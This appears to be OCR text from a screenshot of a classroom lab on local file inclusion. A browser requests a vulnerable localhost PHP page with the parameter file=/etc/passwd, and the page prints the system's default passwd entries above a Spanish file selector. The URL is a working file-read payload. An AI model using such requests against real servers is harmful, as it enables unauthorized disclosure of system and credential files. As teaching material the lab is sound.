 localhost/LFI//lfi.php?file=/etc/passwd
SGC IES VALLE DEL JE... MME PPS OpenWebinars pps Rayuela Administración d... Docker mme ParaninfoLibro Importado desd...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Elige un archivo
Archivo 1
Archivo 2